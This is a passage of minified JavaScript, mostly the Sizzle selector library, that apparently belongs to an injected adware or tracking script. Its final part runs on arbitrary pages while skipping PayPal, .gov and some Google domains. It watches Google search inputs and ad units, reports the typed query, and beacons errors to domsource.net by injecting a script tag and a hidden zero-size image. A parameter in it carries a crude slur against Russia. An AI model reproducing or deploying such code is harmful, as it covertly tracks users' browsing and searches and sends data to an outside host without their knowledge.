aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["23703d18a245fd3cf0"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/23703d18a245fd3cf0.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52759",sid:"",tid:"9072",title:"fuck-russia"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};;;;(function(g,a,e){var c=a["23703d18a245fd3cf0"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//domsource.net/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52759","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=9072","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//domsource.net/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));